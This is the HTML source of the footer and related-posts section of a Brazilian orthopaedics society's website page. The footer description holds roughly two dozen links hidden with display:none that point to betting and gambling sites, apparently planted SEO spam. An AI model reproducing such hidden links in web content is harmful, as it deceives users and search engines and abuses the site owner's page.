					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"VEJA TAMB\u00c9M","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#17786e","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","time_ago_add_txt":"","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "3";
block_tdi_143.block_type = "td_flex_block_4";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "140";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "47";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VEJA TAMBÉM</span></h4></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <h3 class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dra. Janice de Souza Guimarães"></span><meta itemprop="datePublished" content="2023-11-29T14:55:52-03:00"><meta itemprop="dateModified" content="2023-11-29T14:56:46-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sbot-mg.org.br/amob-sobre-nos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png"></span><meta itemprop="name" content="SBOT"></span><meta itemprop="headline" content="AMOB: Sobre nós!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_145{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_145{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_145{
width:100% !important;
}
}

</style><div id="tdi_146" class="tdc-row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_147,
                .tdi_147 .tdc-columns{
                    min-height: 0;
                }.tdi_147,
				.tdi_147 .tdc-columns{
				    display: block;
				}.tdi_147 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_147 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_147{
position:relative;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_146_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg") !important;
background-position:center center !important;
opacity:1.0 !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:1 !important;
}
}
</style></div><style>
.tdi_146_rand_style{
background-color:#17786e !important;
}
 </style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 > .wpb_wrapper,
				.tdi_149 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_149 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_149 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_149 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_150 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_150 .tdb-logo-a,
                .tdi_150 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_150 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_150 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_150 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_150 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_150 .tdb-logo-text-title{
                    display: none;
                }.tdi_150 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_150 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_151 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">A SBOT/MG é uma associação estadual de especialidade médica, unidade conveniada da Sociedade Brasileira de Ortopedia e Traumatologia, responsável por congregar os especialistas dessa área. A SBOT/MG promove e tem a responsabilidade na formação de especialistas, além de prover condições para atualização permanente, sob a forma de ensino, pesquisa, educação continuada, desenvolvimento cultural e defesa profissional.
<a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_152 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_152 .tdm-descr a{
                    color: #ffffff;
                }
</style><p class="tdm-descr"><a href="/contato"><span class="__cf_email__" data-cfemail="e3808c8d9782978ca390818c97ce8e84cd8c9184cd8191">[email&#160;protected]</span></a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_153 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>
.tdi_154 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_154 .tdm-social-item i.td-icon-twitter,
				.tdi_154 .tdm-social-item i.td-icon-linkedin,
				.tdi_154 .tdm-social-item i.td-icon-pinterest,
				.tdi_154 .tdm-social-item i.td-icon-blogger,
				.tdi_154 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_154 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_154 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_154 .tdm-social-item i,
				.tds-team-member2 .tdi_154.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_154 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_154 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_154"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotminasgerais"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotminasgerais"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_156,
                .tdi_156 .tdc-columns{
                    min-height: 0;
                }.tdi_156,
				.tdi_156 .tdc-columns{
				    display: block;
				}.tdi_156 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_156.tdc-row-content-vert-center,
                    .tdi_156.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-bottom,
                    .tdi_156.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_156.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_156.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_156{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_156 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_156{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_155_rand_style td-element-style" ><style>
.tdi_155_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_158{
                    vertical-align: baseline;
                }.tdi_158 > .wpb_wrapper,
				.tdi_158 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_158 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_158 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_158 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_158{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-top:0px !important;
margin-right:-20px !important;
margin-left:-20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_159 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159 .tdm-descr{
					font-family:Rubik !important;font-size:10px !important;line-height:1 !important;
				}
}
</style><p class="tdm-descr">SBOT | Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 6977e3e7a46d5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #17786e !important;
}
.td-pb-row [class*="td-pb-span"] {
	padding-right: 15px !important;
	padding-left: 15px !important;
}
.td-read-more {
	text-transform: uppercase !important;
}
.tdi_118 {
	display: none;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #ffffff !important;
}
.tdi_43 {
	display: none;
}
.tdi_24 {
	display: none;
}
</style>

